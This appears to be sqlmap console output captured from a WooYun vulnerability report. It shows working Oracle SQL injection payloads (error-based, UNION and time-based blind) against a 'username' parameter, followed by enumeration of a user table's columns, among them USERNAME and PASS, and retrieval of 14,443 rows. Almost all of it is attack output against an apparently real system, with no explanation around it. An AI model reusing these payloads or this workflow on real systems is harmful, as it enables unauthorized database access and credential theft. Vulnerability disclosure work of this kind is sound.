 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D EACSP_OUTER -T E...
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: username=system' AND 6284=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(107)||CHR(122)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6284=6284)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(106)||CHR(118)||CHR(113)|
|CHR(62))) FROM DUAL) AND 'avqf'='avqf
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=system' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(107)||CHR
(122)||CHR(122)||CHR(113)||CHR(71)||CHR(79)||CHR(78)||CHR(85)||CHR(116)||CHR(103
)||CHR(112)||CHR(115)||CHR(74)||CHR(103)||CHR(113)||CHR(120)||CHR(106)||CHR(118)
||CHR(113) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: username=system' AND 3089=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'cSlV'='cSlV
---
[17:13:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0.
back-end DBMS: Oracle
[17:13:34] [INFO] fetching columns for table 'EACSPUSER' in database 'EACSP_OUTE
R'
[17:13:34] [INFO] the SQL query used returns 14 entries
[17:13:34] [INFO] resumed: "USERID","VARCHAR2"
[17:13:34] [INFO] resumed: "USERNAME","VARCHAR2"
[17:13:34] [INFO] resumed: "USERBIZCODE","VARCHAR2"
[17:13:34] [INFO] resumed: "PASS","VARCHAR2"
[17:13:34] [INFO] resumed: "AGENTNO","VARCHAR2"
[17:13:34] [INFO] resumed: "DEPTID","VARCHAR2"
[17:13:34] [INFO] resumed: "COMCODE","VARCHAR2"
[17:13:34] [INFO] resumed: "AGREEMENTNO","VARCHAR2"
[17:13:34] [INFO] resumed: "SAUSERPRONO","VARCHAR2"
[17:13:34] [INFO] resumed: "AGENTPERSONCODE","VARCHAR2"
[17:13:34] [INFO] resumed: "AGENTPERSONNAME","VARCHAR2"
[17:13:34] [INFO] resumed: "BUSINESSNATURE","VARCHAR2"
[17:13:34] [INFO] resumed: "SALESYS","VARCHAR2"
[17:13:34] [INFO] resumed: "DATASOURCES","VARCHAR2"
[17:13:34] [INFO] fetching entries for table 'EACSPUSER' in database 'EACSP_OUTE
R'
[17:13:34] [INFO] the SQL query used returns 14443 entries
www.wooyun.org